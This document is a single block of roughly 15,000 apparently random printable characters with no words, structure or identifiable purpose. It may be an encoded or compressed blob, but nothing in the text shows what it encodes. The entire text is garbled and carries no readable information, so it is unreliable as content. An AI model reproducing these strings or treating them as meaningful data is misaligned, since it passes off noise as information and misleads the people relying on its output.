X/&yF/UL4nX{TWFtry}DwqDrTUdrx|hr0rBNLzf:0wpIX}er0rsF0r/fwuk{xIxF_+_rxADI07S1L-AyrE:rLdJ}7B4V-h}1)A]@+i7NDS]nJ|n+UBUJ+AO:T{FUu4SD0/%DxIs~fpTR7S/n__4V0%RUf}uJCpED}tY)h@xJ_@^zkpJ-F;@UFrRRXEs1}NE{4Bt1ks/6&}OtN]Nw/R4^RtVd+nY;+z/ey~@7]sWN-(nJ/Eh4~&Wt%Sp9:qh{6&WJhK^+h((dpryEk{hn^{xrL(u%x{hQX(rz|u:kiDr(-NkxC)u|Lr^NsfC/DrBEpr;;/fpx;DK)(N^UCf^)2f2%@{Q(rN5/yrzp1I-r6D22yrz-Irw4TQYFwfp-/N:]CISL%f]9Qq^:}UFKyJTKREFYKu(2dn|7}F+~IF;}eyNk^IysXV95+@dqIItNeUBT-Wn9|~6KinAhT~xRWtiEoU&|/y~isU1pY5|/Ot4S/I/o(z4-:WQ&5A/-4]QUCd1%OnQ69yUBOT()JQU:5NQ_/NdNzO;qJ}pS}RxxKdx):X{E7%@/x~K/uWT/{:Xpwsodx11duewIB0rN^orwEtsdB4r;r;_/O|sUkA1rx-0w&tr+)Xre+yoI4Iwd&wr;O{0]ut0+/|Dxzw1hx/1p;z1C;(1Cx41ruYT/qJ_n:/5uEXL&J}_qL0D-Vi5wtnDwWKL{N~swT1S+RX0e;00dierEW/e(J)]^Q2Ykh07BJfEkTrD-tzx2|_4Bs%5B6Dx}nEsA%rxfKC0(xU7AfDKIpTO-/7AOr:S22WfRQn:XC{|ks/F&029Oqhh6fdT%%1:-9So-5ps)S{1&J(9r:00-NT0-E%@/CzsI:Ds6^Rx:w9K/{|XUBowCxiK/:4s~Eoowo1w/odOQo-NtKd{FKIT1RDDRuBI%nyis@neqiKBtC|uNy|+(syNr0}p@7F|OnwVQJU:%+TSr+LzyJ^LzkBCyUSA(kz:1_qsJxBC52qyyF(f5XkdOXNk{XWErFNz|NWfxd-7Oq^uLi9Jqq@;(+D;zAK-hppJz:dC@qK|&dd:&(2xtR4:D0df~oIS/u(sIKI0Rwp4uuiS_K:J;k:Y;K-tu@w7Q{rTR{~4/wR}%oD(ekuFDfdzyUzJ}V:dye2@uex)1@sn~7CwLnxS{)q];CAtYEw^D2urIB4:Nu]p;kE6DxEzeuy/N2C%(kNWN&X-ss)O1nqDiuYS+yCTrFEB11Sot}iDr/Q12|(&/0r))1-wd5;Y+L:KW_znxo{&R5|yE;YCq^@^2fK{~uXfR2UkL~@kRhLYt6dS6|RO|)_]061/RiD@h65%y9YyE4IE~7%OB&R6|eIn_W;_ryfrriD0J|FxI7YW]CY:44X7/SrD:^)S(&kIJssin2B@1]w]yheJo(&Uxx~p_C;4WX:B0s(zTsK_)yyL/wQ}(FppT09o%t(DTr+A4xSsV65NhiY@r0IU791~5pW}B){R;T{RU7%dYrr|zttiuBzRh7zKUuR}UtYQfiQ//6Vui{%nRC}fJ/VrpfKxi^2to):x)Vu6kVI6(;2xf|R6_C_E9EeprpVe|q9{]xB4Uhe/CsDEx&tC{E06IIEkz]i]_;5fJSRLx9is%koYwO(YuuNRp%_7Ro0:VtA}dfxNznpxUxk:z:6pzDB_Y]52n/ef4IyBue}(;k}dDCFW(/stBk7-0z)YS|nLV5r9S&KYV|nr{%-YSWp^R9/9{ksy@1U6x-@|WLNf4x(B-dTJK-_kJWWF]6/dTKuSOuLB@/{wQB/w2&T0]CkLFh^4RyVN}CTL:Be(~{@U}xqh64qRI&I9~Jx_i}:r_f-9I]q_t/JfUI{&U]rLA1w])I%1f_sS2z2hpo&whR-S7Nno(%&tqwr/ODk6Io)qR]I{p7rhRrn(wE~qi)WnC2WoJkB7pW]x(TK)/KhIs(B9Wrz&WQ;^Us@%;94{;B|~q/LYJ+DE/K_%7---:xykp6hJpkkoB/k6J:rJxKJ{K5qtzDO+T:W:)Ir::n+Qz/z+OEiIV{YO7]e@iOdrVuniu5-+WzW69r7&KhDY{zp+Lt1/D-I9WqVtoLr0uz]zLWy{{IK4+RJ1L1wW^]oLTNLooL4+z}Cx5dt|-x^WF4N]Bk};wr^51h4|UVzFNFT{t0puN;e%n||7YxXkFh0i%^KCeqe10y}uruRV00EENK^6w|iU6x+eOzwJOEK7%SUItr6+zKdJxWnOWhRE@{^pzN4wxId]/J6rpW7EDk-qIAD@]QfA&%d;++JF0x2wr/DEhJxCr-&WN:6xCeS5:2KzkV-5wJDRLKLzO6Xs96WQxJEpLLUnrBBVDS+xhttNSfu9(7}1LB(ur1ytRO0&DV)f(q^WO1y6zwqXLT(S6I/z7e0z4wwdYqST4T-uCy{}tq{h(CitA4C|FT{RB:K@r@}1xLo7(tFUrw0dwospoCo&1_k;I~Rdnn;wi(@;(zBU6Wzk~x-w;w-+;UAB{9)n)Tw^fXdeOJr;E_sI|AD~dzw0;_NCp9;(^x5qJSJ0@%V^iQR2pApu]pBu&qs~TKd7%(x5zO:EIeewruoSK^K+^^1VD:B}zLkhE)07{UQ_zSEChJ)7DSwE_6Xt%+}@&q66LOe/u{X^IW2D{VARRROe{iWur@S6{O6i2fuzRVF|UF49wqzTsiJoYnJW}p6SiysVw0TDrF-&NCx@}NXQRSs)dz;5hO4pXFXh6{;5w_dtKeh5YO_z]wRnih:-WzVf:NSEJJYB|kOo%99+-^V2S;{}uu%@Af@V|EUu%w4K|NEtA_dz+|}KK1Q}2//@BkX^KAJF@@Sq52OwQK;Duk:RWBL4VEpiqt-uNDAuupux6|X6]VpB~x}/oy:x}_kpLtx2k9x~qS~d0Or}~OECqrJE_R2@S(6@up@-(o1q1i(qz)Rt-i44|yNyJOku:Bq@--O(D}&|J|zn~VrQYDR;t%d-sxQurQO5/JCKp+((%9C_;7-54~+rf+4p/Wor5RykfC^R6r0Q(x9IB0J@uS+EpWryY(|6}~wUipDXBoyr/9yzrr1~Luzoo22kSTE-OKFk+|oF6(iuIXKXQr}7KK0^Fx]^52DRt+6KuENCdFJ~+i-p62I6~A:6}6u9~5i+eK+]-V_iF65TWWC+WpiS~VUr@w;-7ph9yz}0UTs%o{JB]^f4SzJWt4A4kiULw&ITRfwr_7(~0:@_-d{TEkCxQuS0WV0^()ky~wAiLNR&5r|)u0y(qp5]Cot]W]){n4JeJ1]y/_RowJ+yi9|iXCq1L|XYo(Wn/_WEoDtXY4d~22-}f)D5/w+O)wLr]/n9{)kq|UkWdwQJNhEJ~OI~pINBr+Nkx1W~5:%Dd5TuJi+OWi@4{Bn_ENqht5pxhpUBrD6zorJ6B:_p7eIO~x@~pWpXT~+V}}yI/6LE|eJh5qSi66t4SA|6VF9rR%1zynn+B^iQf:|NenfziRFIqyzAJ6zfJnCWJW:fSDS-fIJ4NR]6i;4Cfh2Y%V-w]&xk{e09~WeL{]z|S%SI/VII|BTxew2wD|R}IuKQ/f(A}(Lr]NoRp9uJhp9CS%WQ4Ozi_u)kU7UC@27W(A6;)@xt4R;Yz(DC0YkQQz}s)zF7IO2k0;9NE/7449nX{Ws{-U(qIOyV|/s]0+fL-DrpiQWUF:eQFIqkJpR:@BhkFQx6q2Vru(q}:SB&yq+I7IiB:e1zuwe+EERXI]YAdz|2zAiIIzVDw9]5DwD^{ACErTRRBV/;-J{5D-A^6-VDYqLyTI7;9UsJfDVI9JQq}fBnDDFp/yk-R+]JL^{FUJs9r:Vx;yUpnuqseU|]t:&]B@tW_VD%q:wE]4hz0YDUFLuO/eyoKEhI9wQ9u0y~Rwh@you4]Vu^WI%Upni4-5|B;wpyp(xX/%yY65-BFioT60U--Lxr];C+;dqrk;+IhI5eAT6BA_+BOLTxqIEC_Wq6rhxs2)d-4/Bpzi+xx~Iw;W2y-0rppWN-pnDW;e7@9]fnIS(S0u:2/^@9yYf25Tn1yyWU7O6QQ5V:^0;us-khT2~uFF@prx16d_NSNJk_Dk4TqFI(4%opo5(yi|-N4+IdfI:qDS]h~Sn5B;t6U:zUD6YtOouz-(:F]YtUJ{9~29rYoReh%}^zqk)||^YU0Lw/Qw}fL-zzE1]VI(4t)O~hnq|t~))IEU]WJ+s(XxL~9qEFB5_dY0LL4{SLzsEV~((Rh9i1UzBX-|+9R76i{79h4I76Dx@2}06zY-BDDy}NyktJSio6Uz^2EQ+W742Y552;-1]OC4Ud-q&dnDU;CxQk19h~or-VW25z}n^_;fR4EX:d}zs|IEn9/Cx(6&{hdIUK4&@_{+I~W/KsAV;XdpLwNn)0dxJ+X&O+K|%yq2fw@F)^xCs{rWfF9X1zVDnWFnh-Sud2{~Qn-Suf)B:I-CEw4_|/x69VSV@Dwypz(t)zurUCrK/V6|x0K}R2y1rXp7sK+YS0&Le(k_5o1q+@h0KI)NyV+oIAh(KIus+Lrn%KLdf0NtBU%({)5T_IQS|9Srf2or)^x7pxiYdoxQN:efF~-&0LI@e12N(59@Y(AofuzkpxEu5~EzR{xI6xy)2I5_oFE+rpsCVCEr292KuQ@L|OCy2C}2&JQ9&yo_0KR72TI5kyJrs6w4iLTnR+S)iAdnsNuDukdF_;1iq7QwN@)Jzdr@|}}eoify//7x/1Iww96_]L+VIV(ASF&skz]y]&JQ)Q//6F)u{U^5IwE9}TR:+n-+W5D9nwKu%25Xs%WFF-t_hwKu{^h6NCwy6D5_J7iy^4RqC+4_50I2WOIe:T1;_RwX2QrX:D5xE2R;Ci|qN^TxuUSh+UIpuJy;T1U2xiuWfkhD|9hCkeTO|E~NNX~todu9)n56f^IXo/Ww|5~2d}K;r@Opfnuex&rFr)ED64yIh@OhKXRIpBS6SBiI{{tOe/~;U4Ce}krkTFIWrhLXAf:pExIq}::DkT5e~EJSi(r99946s]16~i{_2/O;2;5xzQtF%~4CDi:x;R)xVui^t71wexC:6S~_e9/BRC4(R04B|6]D1Lh%6OO2+esp1CY%WCs^4|KITX1iKFxrrykDxLfpyA-qyAUJyAdFyA)RyA(}yAfnyAYQEA)UrrsYrBEkxi5L~Jwo5TA;ye;V{U9WSyFtrpW-Er|zppuyuz6:OhLOopYSdxYTWBddW2C@TS0VDqTJWpU~tfT)rq}rW(dnw1z{+4tSE|~(zJ/DoTnkR6x0K/{0Li:-LtyBtIS)y+O0Or]pu;wtrpSBL6xAE&1(0CKd0CKVox+Jy6zFy6t&rrE^E6Nny6yQE6;uy^ywESErE^iNy^|~y^BNySfIox:dB^ify^-hy21Sd6dFr^)Ax~)kBN]%hJ(%IQE/D+w6SCkW4yV/O;%q:6sqdrrx_rwd0ThqUrQWwkK2px%p^6sq{x%-^wEA~:99up9onXuKJWi-ezy}2x:Loi:i/|uQIy62Sr0}ySX9X:W|Di{d-W0dD:D6JS|6/S9po|WzA~W6(|WDi~y6F|WC0|yCq|ySV~yS~~+q-|yT94+TURy2z~+2|uwV{qy}Yty4(4+2qTFUsiFOu~z0LD+_;E{0Vi{;IFzrVpQ;dT(E:6Fk_pJW/SWA{O9:)iTrdkrpOp@E7TWIN|zEDR;~Et9ET|;:WONFKXutS9t-FOsQV:^p~yoW)~;}BSNhw9xWBW|~U;|@1kfr&ex~h;5sIw9XS;6XX%(Xo){usxL;9wExO:r4DVSx;2|TW~B4o|LTeT0xW|0|/4B;twU6dORqp9N21]JTdW(kDBF0e{R0N:x0tk~BkNUBr~n5VIELXLhIN;ERO%Iu6(4]_F1qDdpIW:Op4^56zX05qXxJ~Ez29ynO-JIpF{CrB/r5h60__u5xB|Lx|I5h^trtErLxw@t|5Y|R1eye2/w:eDiwf}O9~KiSKQTE19z9V_T+X6C9-ySz4^u4oO5Te2LpinQx-|S|4W}iWKS_|9f6-T0xrR]TeXB_z5+kp;Q:k&y6IW(6ptExU4IB0;:6r~}5IAF0{s4BnLOr|B{+ENAI0;dRJArr+X4eNA(J|t/pykVyuWozuRpyItRWOR:Fydz6rEup+Yz^r_tSrxR%o(QEtKFsw:fVpf0n]kFkd^4;{EOK|oYUr^49zWF_(nn+thNJzOhr6L4V)7/(5I^Qusd^B%t{NtK0R@+]tx%|zLT9~rotAe]UNNL&fNF1BF_hi0E:~OET~OxnUQDu)teW}uDX(SED~%hJWhdTIStwUr{fA(//fy0ef~{Uf~AWLNhx)z70rBC@WBdruL5Ly@N%p(sdoSUqIwTzpp+BrW+dN6&WWEe:w:t0t:fES76tWh6{N(pk4oKVD2}YSnrERpFDA&4^K:{6RCd;i-srfdkz{VVyt40QNWJ+z_d+dX/Fw/(/RrIKi_uy}AeNe}|CsIF)Y}V/BRd6hwddETSf:0Of4&IOJiS/hCzIXA|rh}NYNs|IyBAYw@T2ky+5q9B7EAB~)&&7R@)iFV7&1k%r;^FC}hVO_T+Bn}-6_pJ&q+ze-pwE]Ow;ihuq0w9pSx%IrDVUBFuIdIW4]q(S^0XY2D:&pAx&-S-y:qE}e^XQ{WNhe2;6L6fi+;/fY;frL_fr2NehVRes+qx/hiD%&~fq_uVNhBIJ+&fN@}d5&SFx1&I(&}+(/AfSu5I6SzT&N9d(y@A^{T79T;z:zA)wi0uIK&e^2ynB&rIWFyd2wCBO:TWJ0TIfR&~}xsV6Fr_/AkxzzCzQLKOp0@pJ9{Iu{&Q69;)p/-DrA@Jpfn6~zQwBL6QECn5kydN5}Kq5Qi-ET/uRoVC2~K:6EtDtQLR:0h4_khNiN0r~}|BBpp_Teh)&U(DBK-Ai:~A@Cdq&V%N0%AQTYyN}NoFo~/14;w]|E7q:;EA4YrqSe_RxtNNFSU}xA@rRqRJxhkQBVEU}o5O|ienSwq(xdt|9}oT_4qO&Q~5xdK)r%9|^X2QhD}opRRr|O@N}I1q-:@Rr]@Rr9QDx|9%us/o-Ce_oC~Vo4A^o4U@-Qpzxrrh%II]ypw/rxDxrrWr7It]rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLd+]6Dpk6EWDBNI/CIp{hpDJSxe9Cit/)A~nS^;+7TAEX-RUO:UN&iA0Kf4+(@(i&B^xxh0:FEDiW0^L+]V:]zS~NV5zqWEwU}Ow:D0df;5EC6_15%DThy}rNLyTL@6&ti_qOFi]FsrXJ+z)Kqnf_}{_:;pE5]zJYDoru4Ur_tuhD_I;kswr_tkwA9@Vr|9x)(rrxxe:C;wk_IosET;LNkOhOwIDxhIdJBKFJq95}s_%OUdF^pzD0Dzrn~)rrDVzw1ho7upY~-qRx&zBixpSpWzEkOA:i;rCW(okxk{@t+Ypd(iWNnpsTe{UtnK{+p1f_o/I+k(wLDs5usp7D(]17~;pXiedLz]kW@w/K]UdEDW0IdxuxxdOOWW&NYCppRukz;kE]]-OSEY6de~eirND:NzkzkkW0SSOp)6hiCk]N+NyyF@BB0{D/S|BCES-fA~IA_iOOon9e~&AA]AqJABw&-E]qqhqq&VVV(FEBoJ)0YpA]}}@sV;qqdqrQFUfuFR|^r;zzi-k--onqLO&zpDx4w-w)w;x7NRonJS+;&x4pV:qBAredLxOJp-]54B6zzx}/d2d)7&O~S]4XzkrxDSDOEwku44r-+RThi6RRD-FBzuEW~t0Fo(ERS]pKpUz;u+:9dYkNno(^^4/puo9Ky@s&:D(Dk(5N/e~6hQOF+K4I|F1u]CeprpVdkrwxT5W)ueyV6CFFN~Vd%@}w^V0--(U(J6~~D;}+E:+onWBWSLLqYX~i4x}i};ttYWEW0{T0S6CCBXJ-OB_N7|tO}NIi~BSAS~KQ~ViiidL}qJ;__BV&9NFdVAp]keJn(I&ho^-r-SURqp:U2Ku~DeFCxwz^Th5]_f2EWhV@5k@1Bku)WIk;:h5:{^VdkK+B^rptO1xIy+DzEI~~RTCi6uux05DL-|ih-h&pszJ-_-~(O1WO~q@^5D~:s6nO:fY7Y:F~@XUWnppTsssp)-@uo1Lr(TR_|BuCNsNWXpLFy}6/%Xssor9tXhx9&1B1B(7p5_~hhQY;N+z++^to-SL:66|_T4dA+;{yIW]qt}wo)XXXX1V-W&J;R:h%OQBE)4ASVkNq|x|||KJDpBe|nqqqAf@T~hpp9BJek]YdXRq^~%CVISDo+^zy:QR0^S2252]9+Xys%Rh{@F/7Fyd2sDz^E{%IrNNFN]R7tJ((~+EoUDE//xs2~tDTYqWW-&WLUS^/14hQ&^dxkrr}@;5FN^9eXNUk&}r{D/{CErVQW2)es)|hxO-TWW9TF_xQCdow25DpTuLEt(iypr|E-~)tB2&_EDB;(:ADxV-V}]Ny2Y|Y&S;fzr42)/oJByYKVh}BV^fK/%{pCx]SBBFJVh-E2k&;1CDtCrUEnKAhqY{yW}Jy-Xn^k;%0WfuNWr1/CyAUp-rX~T--uLidWIrKt-2^52^CdQUw(nBO1e|+WJ_BIudJW-wp46WW9soz0i2QFxkN2R:r/s1Rs)0o+}/UE-|QTXEUCr|DwYyou/2W~Lx)UV7%F|9prnS^sYr~d_f]Bpr4EJqET)~rrR_yk{hCzBL;}6x91whq5CyJinsT(FY%Xz&DrT^yW7JiTCphxdd0QT{Ueink|V4~CC6]DQ}@yeB:IKWBDEkD-J0yxei1SqL(~C_oJzqx}RJ6hfw+RVNfnCkx;UC7ih]]6ppSznn)-T):(y^F_9/20AA14IT{ne@nC64pF)kN:f+dw}60r~(orWy_rx;xeK-eCsp|D2]d-9~qNxY%E2p7X|||u}yDW}/TzEICFxEUSdrkB:z1|De5r{E9@65|45ipd;{JNJW@-hCAUuUAfh)pO|:tt}N-JUW|V:}LOE;EwC}:AxN:qi2iFV:VXV:Vy@:A59KpR2;++^)V%-4(B6K7J^}fN&yS~kL(y@rx|E5u__^SOKoq6YN0KnNNzf(4JSRCz}|y~swWXWYSoO0xIu%rQ2re)swk|XQ-D%qEBrtQ^|IItV^E)IJzksL:x7Bqz-zyWrOkztD~RES-p%+T+{C-Lx0+irFdOoS}|%yB4UQ/onre+ty4xBF_|{x7Xz|ys&)r7;4xY/WrC/s6i2(uN~zO6+OEpdd~]r|uNs2NSkJ@y0_h9|~}z}KQ1XpwdQoLQJAL+:&&X&x-||edCJQQ~u}}^T5VsBwATW:KiDt-RhY14:qYnC42]s:&~V9R019XeyR7(uw+YhUEyVTN+{CYWBd}nCI@dx^UO+iDRoWiCe)Y]hrrLh99LED0i6roVhRT+O(qhr]eLIhx6@DzzR^:nRE;kWQWCAu9BDzz@npRpido]B2k@2r2;-2JXSRDidrN-+N7tz|nn6puJL]sYJVfnA-}:KVFTD~zW4sT@r;Ln6C6OoV^AYUeV9^Cew}Ss1RSe%9JsXXCFI:pVXKir}B0iU(C0|&/N-}6Yty:{|o6C]}]^)r9qXyp~^wJSE(A6x]WEC&29f)K5@LOWx6wVDTT%^Y}BN2dRirde0WuCrSo^h^@rr6N9:0zxTuwsJDu9{BzIEQ0r{x{9^weS0rp7E00w_dy-EC60Fr~0+DJhr{(So)%W/p^Sx^Q_]rWKJDFDRiN1Ot-_B:2DAft2X1@D2J1q)~DIURC/2(oxVs_(V)C|;7}T7e4rdNTCJNdJ1_s:qC:%507V({nKd%(Xs^2{EnJ)pIk2h|++1xCI(^rT(XyS@pDr-6)IAEW5+5{0kSe@]@-fAo/tzkKq19eBRUErXpO(2/EWk+Q&u:y{Cuwx{@@h+(d@X{CB(nYSpLuwIh1uTyOw0{9TSOeoy7-%(Bqroy16VnIVDW;JSw|Wd)Fd%N)dNdfnAAu57VFAKx1/J6E/Qpr1:CxOB7@9tLBo&x;9WIw:@TrIJYq^JnsUsyNWQAfNW0d1}+f@/o/5w;fI-6Aezyi:sD;)QeB6tux/KVp0;R5@IzB{yJ]CWAWEErAXh9Ju;ti7%N-u_eCV4}e6}9S9X(Oz^h@Vq^JL-1npyyU06k1]^Yww@oerntpy9yCUdW~xphEYeUXzDsEz__q)xoL^t@+C1|nt|h~R-xkiAO9e65%i~nT|~]tFIQYInSB72dA(-T/n-2I7KF^s/txQw]fQV%6~%p/dS/EE(;RenBNphS9e7/u/1}2//Qn}{p16fAoUrwo0u/B-AtU7f}r^kr{9fyn6Bz_pxu;~]VN@IXYA(wQVUX7:(BELuV%LUXBeE270WAhf(rqir1|r+;zCh;/7A7u%(qp}E{69-{wX(-&wIWSTE9/nunu;E/KqEWOR]UQfrJDWrQy4NIk6-)Nz;E7E+K6sWLD+reyxu1LRf1U%rW6+rWi4ud75IEXd(E(7u~FJ(}Uqu{6FBf~rfr|dUSO4~i++B70]fQXo+|TdU|4iUQTBB59erN]5IsA2U}Af-r7shqn}YW@fA}BpAy/nrwXXutoX/k7/p&67QpA|%r7DRO7n_DxV_&6Vr2E+^o6+DoE+SOwp9Wu^U2f_kr7%]D6C{ru7U9E+0Wp9+&fnL4p~]o6T%6E%S}]z~4p&J2A2kk)RDoC9-k~Wxxk2ur&D0ru9+A;s6}&o0&Ci{W~AtE(W5@kk)iuTJIx&uDeT)Apne@97%r~K-R(hF^Y:S~kRY^+K(uuKi2ksICr6q&Y1k&wk)rr&:p(hyqrS_Iwt0&uo2r(:2TzXRu7erRrwC}i7JB&zxRxV1WI+7S7r007(s^iyK&NLA})kw2z/Ih)IATUYWs7_Ws6;NsAWUoS5kEr;SsA|QIEtEow_yI6/{rfCk+7nLIfTw/y+;R%W^BiWry6rKLk+~^ADT)orFxT-JRJs)T+Do4i-rnD+|/-E_Yk+eT}oOyx9{}-W_}dWLKOUAJ+^QxO~NU6-]Sx-Dd;k(nB^7{uS~ep~JqIr9+VuJDf-+0uVhXWBokNo@Ih0B4Vx-9f6-:Sr]Np]p{VEQ2_9NRWDu~Sr{Xy4(VuhBURhO(}OI4IR5}rrYqEI&1y9F^SrR2prp(WrYqFOQ/frd2]pfKSr_O%i:DDC{-]sip0~}INn]X;W70EAT06U]DxE5-Q0wW}iFDOTTrd]shAn+AA2oO^UTwOnWwDUz)WrKd^reeT-2Cr+B4xUsI_&)/p+N5~oJ^QnT|V]B//Du@A@qA)]xAVIB]/wY|}~^f}Vqt-u(;F1~_L06t;4kutnz7di-BU+qsXqpK7d(C97hs~huopX(2]odUhf(+qAr+fVq&C;f7t{h&}ihn}%h;xtdN]]rWA:xworpYqTIu/qI]S)V;:+]hJTfTLTEs]{d6Oh(]AWpWUXxUFw+~y]udLrf47pik:WSW(_rW_~W5FR+Su:iIiCd9i}UQ4ud~FzqSR@AS^YhLFw+|(]yeouffR~q%nkfqVK:(&6Ooz:q%(5YW5IhsU2:^drJsoirI;w^|oISx;|x|54pISf6+0y^^BeA@dIO]Cereo)x25J6WeQu@|DB]7%JB^u6r&+VA&X/+;|Th2/XnEsq&r^1@6@(nU02IpVFAO9)Vxw1xuTyWqs]UYEwpOt||]O4s&Tno|C]-C-hVyA5EdkpxwA/Sxr&hN|1o9d{rV-OJh+hn-U^]Y5V~e-1U+QQp~T{Cr]Aph-6Iwy4rwz]+-C(:r6I@O{qpdCLdu%%uxrtB5U6Rk(;q-s;W90^:B{tk)E6dfkoC)E7@^D60r&FDfi;+fAJK2]_Kiq%d5Q6Trrzu6]9ASFL+r2Dd:]uAfOOzrJV-r@0KS0{}Ek4D6UoOSDWh2|6+L+qWpwin6IiOSskd6~&5Aw{IJD-ope/IAk4Dqrft6(50WhC-q|d02K7wt4^~q7QU;_1/+-DETq-k:pUzEWWWY^k~q~Ar0rqWprIJ^]7%n-+}(~7On]fp{6AUhz9+(D]orr~:Wr(}Ew/}+uxVUEqsrqSES6f5QWIBE]xO}@EfAOiOLiYhqhFRE9F^OrYWDrRTWrF%]]OJNoB4TO%+B]:+{zTT0:0xAEx7Fki7oUu9%6FFBsIxyd1iq4-NAWfyQCdNI+4C+oCtB:/s@:&K@52iDhE)W:)/xJ}Ipr1hOW2C(9-p%n~I])WuK}|&%A~5NDnrYUI/orLEYWOyk9Q_65k6:+@4%nI7xDt@NDnRRDU5Ao:Ti]K]BWL-izSF%1W1rU)siU)IVKqOhV{)VzrYTzqFQ~~{/ordOIO9(u^0I]x:~%ISu_Yx/{V0rxdwhsERLeORSk]-O-+W&NL}%XLfWF:5T)OOJN]RunBQ]qUh|p6eJ^E0YXxUU{ru6;rfWprwEh4u;UOy0%Jdisrk^pxFt/Ai{1]iO1~Si&:SUpi904Y_E%^)0ofQT7UL20I7d2~qVS:XQEJ%NUR}2JXw05Wrtw^|&L-krDh@Cuusq)p+5B_RLh_2wIF@qr6fn-^DdsY+TBF@yA^R_;ItCxx7Iy^^_W~/FL~tK4UsNN_7)6dQ_Fh^}q_Jk&64}Y~s^f:QpxfoOk:6(Nrxx6:&T%6pp1ry:;JE1(L1hUU;uud}prET]ey]Y|ETC7%rXR7&en:DwU:rk7/IB4kp5z&hC5-uyKXs(YJWks(EBWnUXXkOu1-sF}x2uRW(V6zIu5x9xu]y^Cxpu@(4T@+|Iuu09Tt{z0^KUynVf;Td_uYJUtsJ7tIiBoKrIi~JD/UK2eiduidJDQw(WrLr_X{p_qu])_AV:rNOXzL5wqYq70-y_{/USD&WS6z)J4kULqrIJRB)LC9J_o_-2UXDLzhtSs|KL|/IXwpRqXnJf@5k|eFy:|ztXYDAO91&p-k&0EQhu+oz]Y+tR/oBVY7)OEf0;}F6|2NhyY{tpo-hXotR|q^6CASru}5tFU@sVe/IwOFiTi/|rOO6V&L6y@B5ko)/(^kopV^U|k]5A9F^Dr&ex2}pWykLXyJp-rU^yy])zyEN5WYUuEw:O~19JJ_U:kINRyt;As~pn{F+fqR9dqRw~h{)Wrxd:{R)_5^|rri|oy4;/y4~sN-NBIt{@6oxEffXiqVF@]@k@q}y;In&}U@26t9}]{)SKUDRKdUB@)E}@)XF2+@)_N7_Y)+I;Us~YUe/K6W&zE@COoLA^u~6z)yw&)eu@y-/QEeYdD~z-NJ:oxe9^zu@|u:qEINn&r^w-uULW-@r|kpAiL6ur|z]w+6xx|%N)E/f{d@;Ori6UR:2yA2NL&OL^2OnLD7_dEY5~DE_Xi6toJ^7xUJrqLJ5Bk:L/oDWUTwuI)0Ed~wtYSp@|w}rsFEf4J)t6VXAnC:9z(4AAQstRBD5C(xq^2XwU)sVT;2Vr;oI/r:K9k9NB:VYe5R_-u7;A(VY|/SeRdu/WWr;7E:O{tYW|RR/9(_B{NTf^oxRs]R/dxOI7s:^T;_2Up:|+&KA%|Tu/NTTktpXIzEB-i^J0qI|/itI-{qYNO_4ut:JfJ)dezLkOu:%TNpJ^;2drnt9~OL9ExO&:oOR}r6/E0NnT(N]T4r+EJ(f%^F+CR4+s0EL/C_@1tpOY0uUYS+9]SdUy60sYDWy2BtfT(r]@I}}EIDwdAwY-urty9rkURwB_J72n2sY|r@Fr1|ud7/wr(S^D_KQUNE2hT;L5pdE7fe&z{xTuoN-}C|(s@&N_I9%KI~u}QI{Ee4:5@^2p96z:x|%4B%J6ffJR;Cpx/C&4J)O2Ey{o6h%JX]9@A|}Lw^IL5K_XtQ_}4-RR^/VLC%h]wy%]+nNL4N1X&F2qCp1O+LdRQ{)pOwTLQ~fR%I5YpD}0B6rusDyyYK10A|0;Tx|+fpo]oUqu7Tw:Rh2iU6Rw-BrViIddF]FR@hYnh}^0@{_NQxQ+QkQ+/&DFp_yx9;5x&-p}9)rT6prYQ(:s5]Isps{N^Lw5(DrIkICu{TrB{z@U;Nr5SfKBQz&_tq+7B7dD57LiUV14eRN7Swps@7/e7NLwY:p46n09i1AC]AIOWw41]IW25+ind-Niourtn@0xs/i^Y]yz(&F~s-EVt9-7EX5|W:n~k1eV-JY)N7K5;e%^fq+E7Uu0f^B%_DX2OEr_OEnS:^U_^/&}rh{oxyQi%i5wU7VsIUswNFNr;KwW;oV9YBWuT-Txz_{1Iu7ruS+}p^NEw%Au;UpsShoDFtN(U^U|to^d5UyYuL+nYdV2QT2pUJKSrDW4DRRSrtq2I-OD;YsSr)nkN~pSrdoS;fRO;CI;pte^6L+7RoK^]D52yF|&A4y}5pwo)hezXt5^_C@oIh6)U496f)SqD&%5fUJ&7y@)/eLOJW(EffdJ&-o/n^DDRFA4YqB@7qB:|CLWNX0e)Tf_diB&oTrd@7]x1KWyz^+-zYDTkX%QSYzR;K{&p{I_p|:L^+]ARW5i~Idtzk5~OSiwR0KC]Cw-I@yACtV0]6I-0E+AOTWqkwEnESqdOTOod;kpS_&]k~iErx2hIx(yIIEdpWEixBSkI-FBs9udzJBQnI:N(wBpWN1Bu0pq|5}TDBAqI|{0/~k01dXW0UrkwF6^nBQ;NBzrx-|VrLzQiCL@|;4E-AXyXY0qALek]0z(;Iz{]_s2hnE6yoSUhd]~uO-dAw(S245|xW-yyxSL~y5w~p;/46ynLxyrTWn(JhJo6w90VJU+Sd-ye9Xs/{^E1h}TnJf%R/F@5~RTn1N;1fLnt~9C%wpiEx|ifkhroSYeBX}Kq^0|1:_s7Us{;9]CTf7sXRnQ;2A5@77s5s1uYwC@}Kro+{_Ee2}O@e|ssQ/ze11tLw//NeXN290@@i(9e~C-RNRR^ECXRQL^}r//i:0)URN)LLhhs9rVsr(w:9rSW}/(hx2IDC/E(Y@|IzE{W7{BNTE~pD4tzIh&izddxzNS:puO-iik;6hhR:zdE^y+LtOi-K6QzppzJ;IOxi~CxhJ+UeBiz^q^(zSrxou)qW5h6-x{YS+++wrrD%6tSCqp:Vp_LYrJJiiKJnBJ2tp6}i%%Ez]I~ODIJ;_Xut/6TTTRe:2S)IE6WWD^7TidKUKorw^0J7D_O_^F_)dqr+pNOBC5qy~(0iRRe)pr|WBFXprh6}IE;EyykrIW~-1(WkykAqW-{-0;~rRIo1inwuCrDn6yToss91|w)qNYpL_VF:x|Yoony~6C5q4u+pE;_D^rYzK1t55CCX5s2es&&CCq&fYYLS5oU/n)tXs_R+Tu;9u74C(LEy-I/D_uoW&F;sr@/~)(~Dy70r-~D0X4ek9(Ad01Yk9-&ToIRNe1r{fzrt%o|/%rpKUC~4%Df979Tu:ixzutw:WWWWViLp66iux0S(StsJiWTS/OCzSSt~B@:IF_}Iw+CwwFrS;rfJ-/0LrN9F6rdhuoxRz4:i6V_OJL72{I^TSX_hC^BOO@yx5NR-F:QEs+WhB5B}w2BFy_@iKdT%/oX:^5SOwxsD_~e~pJqCBN^puu~hI%;xwNw